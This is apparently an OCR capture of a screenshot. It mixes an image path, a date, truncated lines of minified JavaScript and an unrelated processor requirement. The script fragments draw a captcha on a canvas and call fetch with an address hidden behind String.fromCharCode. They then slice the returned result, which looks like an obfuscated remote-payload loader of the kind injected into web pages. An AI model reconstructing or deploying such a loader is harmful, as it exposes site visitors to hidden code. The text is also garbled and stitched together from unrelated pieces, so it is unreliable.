
Last modification: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required